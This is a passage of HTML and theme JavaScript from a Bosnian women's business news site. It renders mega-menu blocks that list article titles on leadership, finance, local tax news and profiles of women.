                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" class="td-image-wrap " title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera">Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" class="td-image-wrap " title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji">Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 